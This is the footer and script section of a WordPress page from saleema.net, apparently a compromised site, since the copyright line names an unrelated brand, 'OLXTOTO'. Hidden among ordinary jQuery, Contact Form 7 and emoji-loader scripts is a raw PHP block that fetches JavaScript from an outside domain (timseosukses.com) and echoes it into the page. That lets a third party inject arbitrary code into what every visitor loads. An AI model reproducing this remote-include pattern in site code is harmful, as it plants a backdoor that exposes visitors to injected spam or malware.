			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/198 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: saleema.net @ 2026-01-17 20:44:33 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 13:44:33 GMT -->
